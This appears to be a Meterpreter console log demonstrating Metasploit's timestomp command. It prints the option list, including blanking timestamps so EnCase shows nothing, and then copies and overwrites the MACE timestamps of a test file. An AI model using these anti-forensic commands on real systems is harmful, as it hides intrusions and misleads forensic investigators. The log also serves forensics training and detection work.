 meterpreter > timestomp c:\\ -h
Usage: timestomp <file(s)> OPTIONS
OPTIONS:
-a <opt>  Set the "last accessed" time of the file
-b        Set the MACE timestamps so that EnCase shows blanks
-c <opt>  Set the "creation" time of the file
-e <opt>  Set the "mft entry modified" time of the file
-f <opt>  Set the MACE of attributes equal to the supplied file
-h        Help banner
-m <opt>  Set the "last written" time of the file
-r        Set the MACE timestamps recursively on a directory
-v        Display the UTC MACE values of the file
-z <opt>  Set all four attributes (MACE) of the file
meterpreter > timestomp  c:\\test\\22.txt -v
[*] Showing MACE attributes for c:\test\22.txt
Modified      : 2018-02-11 11:12:55 +0800
Accessed      : 2018-02-11 11:12:55 +0800
Created       : 2018-02-11 11:12:55 +0800
Entry Modified: 2018-02-11 11:12:55 +0800
meterpreter > timestomp  c:\\test\\22.txt -f c:\\test\\11.txt -v
[*] Pulling MACE attributes from c:\test\11.txt
[*] Setting specific MACE attributes on c:\test\22.txt
[*] Showing MACE attributes for c:\test\22.txt
Modified      : 2019-09-19 09:59:33 +0800
Accessed      : 2019-09-19 09:59:33 +0800
Created       : 2019-09-19 09:59:33 +0800
Entry Modified: 2019-09-19 09:59:33 +0800
meterpreter > timestomp  c:\\test\\22.txt -z "03/10/2019 11:55:55" -v
[*] Setting specific MACE attributes on c:\test\22.txt
[*] Showing MACE attributes for c:\test\22.txt
Modified      : 2019-03-10 11:55:55 +0800
Accessed      : 2019-03-10 11:55:55 +0800
Created       : 2019-03-10 11:55:55 +0800
Entry Modified: 2019-03-10 11:55:55 +0800
meterpreter >